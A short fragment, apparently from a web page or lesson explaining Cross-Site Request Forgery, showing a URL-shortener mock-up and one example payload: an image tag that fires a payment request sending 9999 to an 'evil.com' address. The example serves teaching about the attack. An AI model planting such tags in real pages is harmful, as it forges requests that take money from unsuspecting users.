 CSRF – Cross-Site Request Forgery
short.ly
<img src="https://paypal.com/pay?email=me@evil.com&amt=9999"> Shorten
 